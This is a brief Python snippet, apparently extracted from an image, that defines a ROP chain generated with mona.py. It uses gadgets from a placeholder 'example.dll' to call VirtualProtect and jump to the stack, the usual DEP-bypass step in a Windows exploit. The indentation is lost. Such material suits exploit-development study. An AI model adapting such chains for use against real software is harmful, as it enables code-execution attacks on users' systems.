 *** [ Python ] ***
def create_rop_chain():
# rop chain generated with mona.py - www.corelan.be
rop_gadgets = [
0x10015fe7, # POP EAX # RETN [example.dll]
0x10040284, # ptr to &VirtualProtect() [IAT example.dll]
0x1001eaf1, # MOV EAX,DWORD PTR DS:[EAX] # RETN [example.dll]
0x10030950, # XCHG EAX,ESI # RETN [example.dll]
0x1000f927, # POP EBP # RETN [example.dll]
0x100222c5, # & jmp esp [example.dll]
0x10009b5f, # POP EBX # RETN [example.dll]
0x00000201, # 0x00000201-> ebx
0x1004041c, # POP EDX # RETN [example.dll]
0x00000040, # 0x00000040-> edx
0x1000faff, # POP ECX # RETN [example.dll]
0x1001923d, # &Writable location [example.dll]
0x10007344, # POP EDI # RETN [example.dll]
0x1000396b, # RETN (ROP NOP) [example.dll]
0x10015fe7, # POP EAX # RETN [example.dll]
0x90909090, # nop
0x1001d7a5, # PUSHAD # RETN [example.dll]
]
return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
rop_chain = create_rop_chain()